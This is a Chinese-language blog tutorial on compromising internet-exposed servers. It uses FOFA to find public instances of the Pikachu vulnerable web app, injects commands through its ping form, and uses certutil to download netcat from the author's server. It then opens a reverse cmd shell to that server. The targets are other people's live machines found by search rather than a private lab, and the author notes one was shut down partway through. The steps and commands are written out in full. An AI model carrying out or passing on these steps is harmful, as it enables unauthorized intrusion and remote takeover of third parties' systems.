前言

- 本博客仅用于个人复习和学习,无商业用途

- 遇到问题,优先在本页搜索,检查是否有相关教程

- 请勿利用文章内的相关技术从事非法测试,如因此产生的一切不良后果与文章作者以及本博客无关

0.实验需要

- 一台自己的服务器

- netcat工具(瑞士军刀)

- 能动手操作的决心,不怕困难的决心

1.打开FOFA

FOFA是什么?

FOFA是一款网络空间测绘的搜索引擎,旨在帮助用户以搜索的方式查找公网上的互联网资产。简单来说,FOFA的使用方式类似于谷歌或百度,用户可以输入关键词来匹配包含该关键词的数据。不同的是,这些数据不仅包括像谷歌或百度一样的网页,还包括像摄像头、打印机、数据库、操作系统等资产。

网络空间测绘可以被认为是网络空间的“地图”。就像谷歌地图或高德地图通过卫星图像对地形进行测绘,网络空间测绘也是通过技术探针对全球网络资产进行探测。

然而,网络空间分为公网和内网。FOFA主要针对公网上的资产进行探测,类似于谷歌地图上的建筑物(IP地址),虽然可以看到建筑物的外部结构和规模,但无法了解内部的情况。这是因为侵犯内网的隐私是违法的。(懂的都懂👀)

快速通道👉FOFA



2.查找pikachu服务器

在搜索框中输入以下代码

"pikachu"&&country="CN"&&title=="Get the pikachu" 随机选择一个服务器进入,点击侧边栏RCE下拉框,找到exec"ping",点击进入





在ping框中输入127.0.0.1并执行,检测服务器是否能够执行命令,当出现以下页面时,说明该服务器不能执行命令,需要重新更换一个服务器



直至出现以下页面,说明有我们想要的代码执行漏洞存在(可能找的过程会比较漫长,请保持耐心🤡)

3.查看服务器ip地址

输入127.0.0.1&ipconfig或者127.0.0.1&ifconfig进行查看ip地址,如果服务器是windows操作系统,则为127.0.0.1&ipconfig;如果为linux操作系统,则为127.0.0.1&ifconfig,返回如下界面

说明服务器ip地址为10.0.12.10

4.查看服务器文件夹





输入127.0.0.1&dir查看服务器文件夹

5.执行文件下载命令



将nc.exe放在自己的服务器根目录(wwwroot/My_blog)下,这里我的服务器是使用的宝塔界面(按自己实际需求来)

当访问47.109.189.205(我服务器的公网ip)时,会自动下载nc.exe,如下图测试所示

这里出现无法下载是因为我的火狐拦截了nc.exe,所以测试仍然成功



在pikachu服务器上执行自动下载的命令,相关的命令可以去[~]#棱角 ::Edge.Forum* (ywhack.com)上搜索

接着去pikachu服务器上执行生成的命令,从我的服务器上下载nc.exe,并命名为1.exe

127.0.0.1&certutil.exe -urlcache -split -f http://47.109.189.205:80/nc.exe 1.exe 额。。。。。。由于做到一半,别人把服务器关了,我又找不到第二个有该漏洞的服务器,所以以下图片源自网络,如有侵权,请联系我删除

输入127.0.0.1&dir,发现出现1.exe,所以成功让服务器下载到nc.exe

6.在本地服务器上开启监听



输入nc -lvvp 5566,开放5566端口进行监听



7.反弹回显,拿到pikachu服务器控制权

输入127.0.0.1 & 1.exe -e cmd 47.109.189.205 5566(47.109.189.205为自己服务器的ip),拿到服务器的控制权

虽然拿到服务器控制权,但是不要搞破坏,学习为主。